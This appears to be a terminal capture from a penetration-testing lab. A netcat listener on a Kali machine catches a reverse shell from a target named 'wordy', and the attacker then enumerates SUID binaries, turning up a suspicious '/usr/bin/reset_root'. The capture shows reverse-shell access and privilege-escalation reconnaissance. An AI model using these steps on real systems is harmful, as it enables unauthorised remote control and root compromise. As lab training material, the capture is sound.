 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from wordy [192.168.169.232] 39248
bash: cannot set terminal process group (953): Inappropriate ioctl for devi
bash: no job control in this shell
bash-5.1$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/reset_root
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$